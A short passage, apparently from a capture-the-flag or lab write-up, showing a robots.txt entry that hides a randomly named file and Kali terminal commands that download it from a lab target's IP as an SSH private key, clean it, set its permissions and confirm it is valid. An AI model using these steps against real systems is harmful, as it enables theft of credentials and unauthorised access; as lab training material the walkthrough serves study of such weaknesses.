 User-agent: *
Disallow: /Cpxtpt2hWCee9VFa.txt
┌──(jenn㉿local)-[~]
└─$ curl -s http://10.10.48.189/Cpxtpt2hWCee9VFa.txt -o id_rsa
┌──(jenn㉿local)-[~]
└─$ sed -i '/^[[:space:]]*$/d' id_rsa
┌──(jenn㉿local)-[~]
└─$ chmod 600 id_rsa
┌──(jenn㉿local)-[~]
└─$ ssh-keygen -y -f id_rsa >/dev/null && echo "KEY VALID"
KEY VALID
┌──(jenn㉿local)-[~]
└─$